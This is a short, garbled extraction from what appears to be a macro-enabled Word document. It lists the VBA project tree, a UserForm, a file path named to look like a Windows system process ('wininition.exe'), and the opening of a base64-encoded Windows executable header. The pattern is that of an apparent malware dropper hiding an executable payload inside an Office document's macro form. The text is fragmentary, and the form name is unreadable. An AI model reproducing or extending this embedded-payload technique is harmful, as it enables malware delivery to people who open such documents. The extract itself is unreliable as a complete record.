 Project - Project
Normal
Microsoft Word Objects
Modules
NewMacros
Project (????????? ?????(?????))
Microsoft Word Objects
ThisDocument
Forms
UserForm1
References
Reference to Normal
????????? ?????(?????) - UserForm1 (UserForm)
\wininition.exe
TVpQAAIAAAAEAA8A//8AALgAAAAAAAAAQAAaAAAA+4BqcgAA